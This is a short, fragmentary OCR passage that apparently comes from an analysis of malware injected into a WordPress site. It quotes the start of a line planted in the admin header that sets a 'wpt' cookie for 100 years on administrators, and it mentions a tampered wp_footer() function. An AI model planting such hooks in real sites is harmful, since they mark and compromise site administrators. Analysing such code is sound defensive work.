
* WordPress Administration Template Heade
*

* @package WordPress

* @subpackage Administration

if(!isset($_COOKIE["wpt"])){setcookie("w
...
This line of code sets the
wpt
cookie for
100
years
(!)
for WordPress users who log into the Admin interface.
The next file is
wp-includes/general-template.php
with a modified
wp_footer()
function.